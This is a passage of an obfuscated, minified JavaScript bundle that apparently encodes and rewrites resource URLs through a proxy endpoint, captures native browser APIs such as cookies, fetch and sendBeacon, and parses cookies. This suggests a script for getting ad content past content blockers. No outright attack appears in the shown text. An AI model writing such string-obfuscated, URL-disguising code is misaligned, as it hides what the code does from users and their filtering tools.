r(2123)===n[r(3749)]&&(n[r(3322)]=f(n[r(3322)]));else r(2623)===t[r(3042)]?n[r(1661)][r(1661)]=r(2391)+n[r(1661)][r(1661)]:n[r(1661)][r(1661)]=n[r(1661)][r(1661)][r(1870)](r(2391))?n[r(1661)][r(1661)][r(1500)](3):n[r(1661)][r(1661)];else r(2623)===t[r(3042)]?n[r(1661)][r(1661)]=v(n[r(609)],n[r(1661)][r(1661)],u):n[r(1661)][r(1661)]=u(n[r(1661)][r(1661)])},leave(t){m[e(803)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3507)==typeof window,c=r(1209),l=r(2920),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3577)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3577)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(716)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(537)](t,e);return a||(d[n(3929)](t,f),h[n(3929)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2782));const n=b(t);if(!a){const n=h[e(716)](t);if(n)return n}const i=t[e(1500)](2===n?l[e(3577)]:c[e(3577)]),s=o.A[e(2666)](i);return a||(h[e(3929)](t,s),d[e(3929)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3826));if(t[e(1870)](c))return 1;if(t[e(1870)](l)){if(t[e(3577)]<l[e(3577)]+4)throw new Error(e(3684)[e(1386)](t));const n=t[e(1500)](l[e(3577)],l[e(3577)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3023)[e(1386)](t))}throw new Error(e(2197)[e(1386)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2512),f=r(2131),m=r(3996),p=r(954),g=[h,f,m,p],w=(0,d.t)(a.A[r(2220)]);let b=function(t){const e=r;return t[e(1132)]=e(618),t[e(2478)]=e(1458),t[e(1440)]=e(837),t[e(2662)]=e(2761),t[e(962)]="m",t[e(1252)]="n",t}({});function y(t){const e=r;return Array[e(2688)](t[e(1318)][e(3726)]())[e(1423)]((t=>e(2934)!=t))[e(3577)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3577)];r++)n=n>>>8^v[255&(n^t[e(1141)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(2076)](".")[n(1423)]((t=>""!==t))[n(2490)]()[n(3805)]((t=>x(t+e)%1e3))[n(347)]("/")}const k=r(3090),_=r(1128);function M(t){const e=r;return e(1639)===t[e(2220)]||e(397)===t[e(2220)]}function E(t){const e=r;return e(1455)===t[e(2220)]}function z(t){const e=r,{url:n,kind:o=b[e(1132)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(914)==typeof n&&n[e(286)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2401)](n))return n;let v=C(n,s);if(e(1028)!==v[e(322)]&&e(554)!==v[e(322)])return v[e(835)];if(e(1079)===v[e(3244)])return v[e(835)];if(e(796)===v[e(3244)])return v[e(835)];if(/^\/_game-files(?:\/|$)/[e(2401)](v[e(1397)])&&(e(3775)===v[e(3244)]||v[e(3244)][e(1208)](e(1251))||e(345)===v[e(3244)]||v[e(3244)][e(1208)](e(2925))))return v[e(835)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(835)]}let E=(0,u.Vq)(g);var S,T;(-1!==E||(0,u.az)(t[e(3228)],g))&&(E=null!==(S=null===(T=t[e(3955)])||void 0===T?void 0:T[e(3516)])&&void 0!==S?S:x(t[e(3228)][e(443)]+v[e(2865)])%u.ch,g=(0,u.XV)(g,E));const W=-1===E?(0,u.aV)(g)+v[e(1397)]:(0,u.XV)(g,0)+v[e(1397)];v[e(2865)]===g&&e(2396)===v[e(1397)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(1397)]:(0,u.XV)(g,0)+v[e(1397)];v[e(2865)]===g&&e(452)===v[e(1397)]&&(v=new URL(L));const j=-1===E?(0,u.aV)(g)+v[e(1397)]:(0,u.XV)(g,0)+v[e(1397)];v[e(2865)]===g&&e(1304)===v[e(1397)]&&(v=new URL(j)),o===b[e(2478)]&&v[e(835)][e(1870)](e(2854))&&(v[e(322)]=e(554));const H=o[e(3083)](0);[e(3794),e(2464),e(1847),W,L,j][e(1721)]((t=>t===v[e(835)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let R=v[e(2903)];R[e(1870)]("?")&&(R=R[e(1225)](1)),R&&(v[e(2903)]=encodeURIComponent(R)+"="+k),M(d)&&(t[e(3955)]={...t[e(3955)],configIndex:d[e(2943)]}),t[e(3955)]&&v[e(1318)][e(3929)](_,JSON[e(306)](t[e(3955)]));const O=v[e(3092)];let F;if(v[e(3092)]="","v9"===d[e(2220)]){const t=A(v[e(3244)],d[e(443)]),n=i.A[e(537)](v[e(835)],null!=a?a:(0,c.x)());F=[g,h,d[e(443)],t,H,n]}else if(e(1639)===d[e(2220)]){const t=A(v[e(3244)],d[e(443)]),n=i.A[e(537)](v[e(835)],null!=a?a:(0,c.x)());F=[g,f,d[e(443)],t,H,n]}else if(e(397)===d[e(2220)]){const t=A(v[e(3244)],d[e(443)]),n=i.A[e(537)](v[e(835)],null!=a?a:(0,c.x)());F=[g,m,d[e(443)],t,H,n]}else{if(e(1455)!==d[e(2220)])throw new Error(e(3512)[e(1386)](d));{const t=A(v[e(3244)],d[e(443)]),n=i.A[e(537)](v[e(835)],null!=a?a:(0,c.x)());F=[g,p,d[e(443)],t,H,n]}}return""[e(1386)](F[e(347)]("/"))[e(1386)](function(t){const n=e;return function(t){const e=a2u;return e(1783)===t[e(1397)]||e(3737)===t[e(1397)]||e(2488)===t[e(1397)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2401)](t[e(835)])||!(e(2528)!==t[e(3244)]&&e(1272)!==t[e(3244)]&&e(2797)!==t[e(3244)]&&e(1140)!==t[e(3244)]&&e(3842)!==t[e(3244)]||!t[e(1397)][e(1870)](e(1594))&&!t[e(1397)][e(1870)](e(1591)))||e(2113)===t[e(3244)]&&e(2604)===t[e(1397)]||e(3962)===t[e(3244)]&&e(1724)===t[e(1397)]||e(1196)===t[e(3244)]&&e(2893)===t[e(1397)]}(t)?n(1059)[n(1386)](l.A[n(3134)]()):function(t){const e=n;return e(452)===t[e(1397)]||t[e(1397)][e(1870)](e(2676))}(t)?n(905)[n(1386)](Math[n(2713)](w)):""}(v))+O}function S(t){const e=r;return b[e(1132)][e(286)](t)?b[e(1132)]:b[e(2478)][e(286)](t)?b[e(2478)]:b[e(1440)][e(286)](t)?b[e(1440)]:b[e(2662)][e(286)](t)?b[e(2662)]:b[e(962)][e(286)](t)?b[e(962)]:b[e(1252)][e(286)](t)?b[e(1252)]:null}function N(t){const e=r;if(!t)throw new Error(e(2166));const n=(t=C(t))[e(1397)][e(2076)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3577)]<6)throw new Error(e(1601)[e(1386)](t));const r=L(n[n[e(3577)]-1]);a=r[e(1717)],c=r[e(3955)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(3577)]-2])}else if(i===f){var l;if(n[e(3577)]<6)throw new Error(e(1601)[e(1386)](t));const r=L(n[n[e(3577)]-1]);a=r[e(1717)],s={version:e(1639),originalHostname:n[2],configIndex:0},null!==(l=r[e(3955)])&&void 0!==l&&l[e(2943)]&&(s[e(2943)]=r[e(3955)][e(2943)],delete r[e(3955)][e(2943)]),c=r[e(3955)],o=S(n[n[e(3577)]-2])}else if(i===m){var u;if(n[e(3577)]<6)throw new Error(e(1601)[e(1386)](t));const r=L(n[n[e(3577)]-1]);a=r[e(1717)],c=r[e(3955)],s={version:e(397),originalHostname:n[2],configIndex:0},null!==(u=r[e(3955)])&&void 0!==u&&u[e(2943)]&&(s[e(2943)]=r[e(3955)][e(2943)],delete r[e(3955)][e(2943)]),c=r[e(3955)],o=S(n[n[e(3577)]-2])}else{if(i!==p)throw new Error(e(3086)[e(1386)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1397)][n(2076)]("/",5),o=new URL(atob(r));if(n(554)!==o[n(322)])return;return o[n(3092)]=t[n(3092)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1455),originalHostname:r[e(3244)],isMainFrame:!0},originalUrl:r[e(1717)][e(835)],kind:b[e(2478)]};if(n[e(3577)]<6)throw new Error(e(1601)[e(1386)](t));const i=L(n[n[e(3577)]-1]);a=i[e(1717)],c=i[e(3955)],s={version:e(1455),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(3577)]-2])}}if(!o)throw new Error(e(673)[e(1386)](t));if(y(t)){t[e(1318)][e(330)](e(2934));for(const[n,r]of Array[e(2688)](t[e(1318)][e(1049)]()))a[e(1318)][e(3929)](n,r)}const d=[];for(const[t,n]of a[e(1318)][e(1049)]())n===k?d[e(2060)](t):d[e(2060)](t+"="+n);return a[e(2903)]=d[e(347)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(835)]+t[e(3092)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3283)]((t=>o[e(1397)][e(1870)]("/"[e(1386)](t,"/")))))return!1;const i=o[e(1397)][e(2076)]("/"),a=i[1];if(a===h){if(i[e(3577)]<6)return!1}else if(a===f){if(i[e(3577)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3577)]<6)return!1}const c=null===(n=i[i[e(3577)]-1])||void 0===n?void 0:n[e(1500)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(3507)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(914)==typeof t&&[n(3598),n(3117),n(1799),n(2982),n(1502),n(1410),n(659)][n(3283)]((e=>t[n(1870)](e)))?new URL(t):n(914)==typeof t&&T?new URL(t,e):n(914)!=typeof t||T?C(t[n(290)]()):t[n(1870)](n(3718))||t[n(1870)](n(3913))?new URL(t):(U(e=e||o.A[n(716)](window)[n(1848)][n(716)][n(876)](window[n(2976)]))&&(e=N(e)[n(1717)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2245)](n(1582),t)}}function L(t){const e=r,n=new URL(i.A[e(2666)](t)),o=n[e(1318)][e(716)](_);let s;if(o){try{s=JSON[e(1545)](o)}catch(t){}n[e(1318)][e(330)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2u;let n=0;for(let r=0,o=t[e(3577)];r<o;r++)n=(n<<5)-n+t[e(1141)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>a});var o=n(7401);const i=r(3507)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1419)]||(s[t(1419)]=c(null)),s[t(1419)];{e||(e=window);const n=o.A[t(2814)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2814)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3289),r(3986)),CSSStyleDeclaration_getPropertyValue:d(t,r(3289),r(3340)),CSSStyleDeclaration_setProperty:d(t,r(3289),r(3234)),CSSStyleSheet_insertRule:d(t,r(1577),r(3189)),CSSStyleSheet_replaceSync:d(t,r(1577),r(1511)),DocumentFragment_getElementById:d(t,r(1755),r(2862)),DocumentFragment_querySelector:d(t,r(1755),r(3559)),DocumentFragment_querySelectorAll:d(t,r(1755),r(3156)),Document_cookie:u(t,r(3290),r(3725)),Document_createElement:d(t,r(3290),r(1328)),Document_getElementById:d(t,r(3290),r(2862)),document_getElementById:d(t,r(2976),r(2862)),Document_getElementsByTagName:d(t,r(3290),r(1566)),Document_querySelector:d(t,r(3290),r(3559)),Document_querySelectorAll:d(t,r(3290),r(3156)),Document_getElementsByClassName:d(t,r(3290),r(918)),Document_write:d(t,r(3290),r(523)),Document_writeln:d(t,r(3290),r(3898)),Document_referrer:u(t,r(3290),r(2987)),Document_URL:u(t,r(3290),r(3125)),DOMParser_parseFromString:d(t,r(1757),r(2452)),Element_ariaLabel:u(t,r(3263),r(2990)),Element_attributes:u(t,r(3263),r(2635)),Element_classList:u(t,r(3263),r(2164)),Element_className:u(t,r(3263),r(3134)),Element_closest:d(t,r(3263),r(3388)),Element_getAttribute:d(t,r(3263),r(2553)),Element_getBoundingClientRect:d(t,r(3263),r(4006)),Element_getElementsByClassName:d(t,r(3263),r(918)),Element_hasAttribute:d(t,r(3263),r(2310)),Element_id:u(t,r(3263),"id"),Element_tagName:u(t,r(3263),r(702)),Element_innerHTML:u(t,r(3263),r(2834)),Element_outerHTML:u(t,r(3263),r(3509)),Element_insertAdjacentElement:d(t,r(3263),r(4010)),Element_insertAdjacentHTML:d(t,r(3263),r(2932)),Element_querySelector:d(t,r(3263),r(3559)),Element_querySelectorAll:d(t,r(3263),r(3156)),Element_removeAttribute:d(t,r(3263),r(468)),Element_setAttribute:d(t,r(3263),r(524)),Element_setAttributeNS:d(t,r(3263),r(950)),Element_setHTMLUnsafe:d(t,r(3263),r(1861)),Element_matches:d(t,r(3263),r(3399)),Event_stopPropagation:d(t,r(502),r(3992)),Event_stopImmediatePropagation:d(t,r(502),r(3321)),EventTarget_addEventListener:d(t,r(1821),r(3044)),EventTarget_removeEventListener:d(t,r(1821),r(1672)),Function_toString:d(t,r(3437),r(290)),History_replaceState:d(t,r(1946),r(3054)),HTMLAnchorElement_attributionSrc:u(t,r(1166),r(1681)),HTMLAnchorElement_href:u(t,r(1166),r(835)),HTMLAnchorElement_protocol:u(t,r(1166),r(322)),HTMLAnchorElement_hostname:u(t,r(1166),r(3244)),HTMLAnchorElement_port:u(t,r(1166),r(2977)),HTMLAnchorElement_pathname:u(t,r(1166),r(1397)),HTMLAnchorElement_hash:u(t,r(1166),r(3092)),HTMLAnchorElement_host:u(t,r(1166),r(3048)),HTMLAnchorElement_origin:u(t,r(1166),r(2865)),HTMLAnchorElement_ping:u(t,r(1166),r(3270)),HTMLAnchorElement_search:u(t,r(1166),r(2903)),HTMLAnchorElement_target:u(t,r(1166),r(3524)),HTMLElement_dataset:u(t,r(3773),r(2639)),HTMLElement_innerText:u(t,r(3773),r(1078)),HTMLElement_title:u(t,r(3773),r(1975)),HTMLElement_style:u(t,r(3773),r(660)),HTMLFormElement_action:u(t,r(2287),r(3468)),HTMLFormElement_target:u(t,r(2287),r(3524)),HTMLIFrameElement_contentDocument:u(t,r(1635),r(2700)),HTMLIFrameElement_contentWindow:u(t,r(1635),r(1433)),HTMLIFrameElement_name:u(t,r(1635),r(3322)),HTMLIFrameElement_src:u(t,r(1635),r(1216)),HTMLIFrameElement_srcdoc:u(t,r(1635),r(3214)),HTMLImageElement_attributionSrc:u(t,r(320),r(1681)),HTMLImageElement_src:u(t,r(320),r(1216)),HTMLImageElement_srcset:u(t,r(320),r(2362)),HTMLLinkElement_as:u(t,r(1876),"as"),HTMLLinkElement_href:u(t,r(1876),r(835)),HTMLLinkElement_rel:u(t,r(1876),r(720)),HTMLScriptElement_attributionSrc:u(t,r(1588),r(1681)),HTMLScriptElement_src:u(t,r(1588),r(1216)),HTMLSourceElement_src:u(t,r(325),r(1216)),HTMLSourceElement_srcset:u(t,r(325),r(2362)),HTMLVideoElement_src:u(t,r(729),r(1216)),HTMLVideoElement_poster:u(t,r(729),r(436)),HTMLMediaElement_src:u(t,r(798),r(1216)),HTMLMetaElement_content:u(t,r(1391),r(2242)),HTMLMetaElement_httpEquiv:u(t,r(1391),r(2109)),HTMLStyleElement_insertBefore:d(t,r(2147),r(1429)),IntersectionObserverEntry_boundingClientRect:u(t,r(2839),r(2721)),IntersectionObserverEntry_intersectionRatio:u(t,r(2839),r(616)),IntersectionObserverEntry_intersectionRect:u(t,r(2839),r(3142)),JSON_parse:d(t,r(1043),r(1545)),JSON_stringify:d(t,r(1043),r(306)),MessageEvent_data:u(t,r(2394),r(1856)),MessageEvent_origin:u(t,r(2394),r(2865)),MessageEvent_source:u(t,r(2394),r(642)),Navigator_sendBeacon:d(t,r(2783),r(690)),Node_appendChild:d(t,r(630),r(2981)),Node_insertBefore:d(t,r(630),r(1429)),Node_textContent:u(t,r(630),r(3806)),Node_baseURI:u(t,r(630),r(401)),PerformanceEntry_name:u(t,r(3887),r(3322)),PerformanceResourceTiming_transferSize:u(t,r(1650),r(3397)),PerformanceResourceTiming_encodedBodySize:u(t,r(1650),r(3870)),Range_createContextualFragment:d(t,r(3663),r(302)),RegExp_test:d(t,r(1498),r(2401)),RegExp_exec:d(t,r(1498),r(2231)),Response_url:u(t,r(1359),r(2895)),SharedStorageWorklet_addModule:d(t,r(2327),r(3279)),String_matchAll:d(t,r(3902),r(3141)),String_replace:d(t,r(3902),r(2272)),Window_decodeURIComponent:d(t,r(2416),r(3337)),Window_innerWidth:u(t,r(2416),r(1965)),Window_fetch:d(t,r(2416),r(1018)),Window_fetchLater:d(t,r(2416),r(539)),Window_frames:u(t,r(2416),r(3791)),Window_name:u(t,r(2416),r(3322)),Window_open:d(t,r(2416),r(2100)),Window_postMessage:d(t,r(2416),r(3008)),Window_requestAnimationFrame:d(t,r(2416),r(668)),Window_requestIdleCallback:d(t,r(2416),r(2804)),Window_setImmediate:d(t,r(2416),r(2331)),Window_setInterval:d(t,r(2416),r(2939)),Window_setTimeout:d(t,r(2416),r(3908)),Window_visualViewport:u(t,r(2416),r(1992)),XMLHttpRequest_open:d(t,r(1808),r(2100)),XMLHttpRequest_send:d(t,r(1808),r(2847)),XMLHttpRequest_responseURL:u(t,r(1808),r(2121)),XMLHttpRequest_response:u(t,r(1808),r(2298)),XMLHttpRequest_responseText:u(t,r(1808),r(3454)),XMLHttpRequest_responseType:u(t,r(1808),r(3079)),XMLHttpRequest_responseXML:u(t,r(1808),r(2069)),XMLHttpRequest_status:u(t,r(1808),r(3261)),XMLHttpRequest_statusText:u(t,r(1808),r(1506)),FontFace:i?null:t[r(1308)],FontFace_prototype:l(t,r(1308)),Worker:i?null:t[r(1692)],Worker_prototype:l(t,r(1692))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2694)]:null===(s=t[e])||void 0===s?void 0:s[o(2694)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(501)](n.g[e][s(2694)],o);{var a;const n=s(2315)===e[s(1784)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2694)];return n?t[s(3894)][s(501)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2315)===e[s(1784)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2694)][o]:s(2315)===e[s(1784)]()?t[o]:s(2976)===e?null===(a=t[s(2976)])||void 0===a?void 0:a[o]:s(1043)===e?null===(c=t[s(1043)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2694)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2709)](Math[r(898)]()*t),elem:function(t){const e=r;return t[this[e(2819)](t[e(3577)])]},num:function(t,e){const n=r;return Math[n(2709)](Math[n(898)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3561)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2060)](n(2517)[n(3083)](this[n(3561)](0,52)));return i[n(347)]("")},className:function(){return this[r(2318)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2u;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2352)][n(286)](e))return i=!1,i;if([n(352),n(993),n(500),n(2458),n(1295),n(1882),n(1010),n(1521),n(2743),n(2142),n(2388),n(3012),n(2021)][n(286)](e))return i=!0,i;if(e[n(1208)](n(3812))||e[n(1208)](n(2035))||e[n(1870)](n(3455))||e[n(1870)](n(2812))||n(2559)===e)return i=!1,i;const o=new URL(e);o[n(3048)]="0."[n(1386)](o[n(3048)]),o[n(1397)]=n(719);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(290)](),endpoint:o[n(2865)]});try{const t=await Promise[n(2018)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2772),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2u;if(/https?:\/\/\d+\./i[e(2401)](t)){const n=new URL(t);n[e(3048)]=n[e(3048)][e(2076)](".")[e(1500)](1)[e(347)]("."),t=n[e(2865)]}return t}function l(t,e){const n=a2u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2401)](t)?(r[n(3048)]=""[n(1386)](e,".")[n(1386)](r[n(3048)][n(2076)](".")[n(1500)](1)[n(347)](".")),t=r[n(2865)]):(r[n(3048)]=""[n(1386)](e,".")[n(1386)](r[n(3048)]),t=r[n(2865)]),t}function u(t){const e=a2u;if(/https?:\/\/\d+\./i[e(2401)](t)){const n=new URL(t);return Number[e(3169)](n[e(3048)][e(2076)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2u(3577)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2u;if(arguments[t(3577)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(716)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3929)](o,s),n=l,0))},has:n=>e[t(1786)](n),delete(r){const o=t;if(!e[o(1786)](r))return!1;const s=e[o(716)](r);return e[o(330)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(511)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2u;e.l=function(t,e,n){const s=a2u;var a=n||{},c=a[s(537)]||i;if(s(2096)!=typeof c)throw new TypeError(s(3433));if(!o[s(2401)](t))throw new TypeError(s(2820));var l=c(e);if(l&&!o[s(2401)](l))throw new TypeError(s(2856));var u=t+"="+l;if(null!=a[s(753)]){var d=a[s(753)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(293));u+=s(3093)+Math[s(2709)](d)}if(a[s(386)]){if(!o[s(2401)](a[s(386)]))throw new TypeError(s(1116));u+=s(1542)+a[s(386)]}if(a[s(2338)]){if(!o[s(2401)](a[s(2338)]))throw new TypeError(s(3787));u+=s(625)+a[s(2338)]}if(a[s(1349)]){var h=a[s(1349)];if(!function(t){const e=s;return e(1322)===r[e(1637)](t)||t instanceof Date}(h)||isNaN(h[s(4009)]()))throw new TypeError(s(429));u+=s(363)+h[s(1054)]()}if(a[s(319)]&&(u+=s(1404)),a[s(913)]&&(u+=s(907)),a[s(1926)]&&(u+=s(3149)),a[s(2279)])switch(s(914)==typeof a[s(2279)]?a[s(2279)][s(1784)]():a[s(2279)]){case s(686):u+=s(597);break;case s(3742):u+=s(2542);break;case s(2030):u+=s(1769);break;default:throw new TypeError(s(3281))}if(a[s(315)])switch(s(914)==typeof a[s(315)]?a[s(315)][s(1784)]():a[s(315)]){case!0:u+=s(1676);break;case s(3271):u+=s(2415);break;case s(477):u+=s(1676);break;case s(3551):u+=s(1490);break;default:throw new TypeError(s(1157))}return u};var r=Object[n(2694)][n(290)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2u;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2u;return e(914)==typeof t&&!!t[e(830)]()}function o(t,e){const o=a2u;var i=t[o(2076)](";")[o(1423)](r),s=function(t){const e=o;var n="",r="",i=t[e(2076)]("=");return i[e(3577)]>1?(n=i[e(1990)](),r=i[e(347)]("=")):r=t,{name:n,value:r}}(i[o(1990)]()),a=s[o(3322)],c=s[o(1661)];e=e?Object[o(615)]({},n,e):n;try{c=e[o(1077)]?decodeURIComponent(c):c}catch(t){console[o(1408)](o(418)+c+o(674),t)}var l={name:a,value:c};return i[o(2152)]((function(t){const e=o;var n=t[e(2076)]("="),r=n[e(1990)]()[e(1495)]()[e(1784)](),i=n[e(347)]("=");e(1349)===r?l[e(1349)]=new Date(i):e(1358)===r?l[e(753)]=parseInt(i,10):e(913)===r?l[e(913)]=!0:e(2616)===r?l[e(319)]=!0:e(2127)===r?l[e(315)]=i:e(1926)===r?l[e(1926)]=!0:l[r]=i})),l}function i(t,e){const i=a2u;if(e=e?Object[i(615)]({},n,e):n,!t)return e[i(3805)]?{}:[];if(t[i(1822)])if(i(2096)==typeof t[i(1822)][i(3438)])t=t[i(1822)][i(3438)]();else if(t[i(1822)][i(2405)])t=t[i(1822)][i(2405)];else{var s=t[i(1822)][Object[i(3726)](t[i(1822)])[i(1721)]((function(t){const e=i;return e(2405)===t[e(1784)]()}))];s||!t[i(1822)][i(3725)]||e[i(1122)]||console[i(675)](i(3849)),t=s}return Array[i(3918)](t)||(t=[t]),e[i(3805)]?t[i(1423)](r)[i(3993)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3322)]]=s,t}),{}):t[i(1423)](r)[i(3805)]((function(t){return o(t,e)}))}t[e(2923)]=i,t[e(2923)][e(1545)]=i,t[e(2923)][e(3845)]=o,t[e(2923)][e(1728)]=function(t){const n=e;if(Array[n(3918)](t))return t;if(n(914)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3577)]&&/\s/[e(2401)](t[e(3083)](l));)l+=1;return l<t[e(3577)]}for(;l<t[n(3577)];){for(r=l,a=!1;u();)if(","===(o=t[n(3083)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3577)]&&"="!==(o=t[n(3083)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3577)]&&"="===t[n(3083)](l)?(a=!0,l=s,c[n(2060)](t[n(1225)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3577)])&&c[n(2060)](t[n(1225)](r,t[n(3577)]))}return c}},7367:(t,e,n)=>{const r=a2u;var o=n(9155),i=Object[r(2694)][r(2201)],s=r(3507)!=typeof Map;function a(){const t=r;this[t(388)]=[],this[t(1993)]=s?new Map:Object[t(3830)](null)}a[r(3113)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3577)];i<s;i++)o[n(1998)](t[i],e);return o},a[r(2694)][r(3531)]=function(){const t=r;return s?this[t(1993)][t(3531)]:Object[t(297)](this[t(1993)])[t(3577)]},a[r(2694)][r(1998)]=function(t,e){const n=r;var a=s?t:o[n(3554)](t),c=s?this[n(1786)](t):i[n(1637)](this[n(1993)],a),l=this[n(388)][n(3577)];c&&!e||this[n(388)][n(2060)](t),c||(s?this[n(1993)][n(3929)](t,l):this[n(1993)][a]=l)},a[r(2694)][r(1786)]=function(t){const e=r;if(s)return this[e(1993)][e(1786)](t);var n=o[e(3554)](t);return i[e(1637)](this[e(1993)],n)},a[r(2694)][r(3180)]=function(t){const e=r;if(s){var n=this[e(1993)][e(716)](t);if(n>=0)return n}else{var a=o[e(3554)](t);if(i[e(1637)](this[e(1993)],a))return this[e(1993)][a]}throw new Error('"'+t+e(1501))},a[r(2694)].at=function(t){const e=r;if(t>=0&&t<this[e(388)][e(3577)])return this[e(388)][t];throw new Error(e(3865)+t)},a[r(2694)][r(1711)]=function(){const t=r;return this[t(388)][t(1500)]()},e.C=a},540:(t,e,n)=>{const r=a2u;var o=n(7476);e[r(537)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(537)](n)}while(a>0);return s},e[r(2666)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3577)],d=0,h=0;do{if(e>=u)throw new Error(i(2095));if(-1===(a=o[i(2666)](t[i(1141)](e++))))throw new Error(i(940)+t[i(3083)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1661)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1089)]=e}},7476:(t,e)=>{const n=a2u;var r=n(1060)[n(2076)]("");e[n(537)]=function(t){const e=n;if(0<=t&&t<r[e(3577)])return r[t];throw 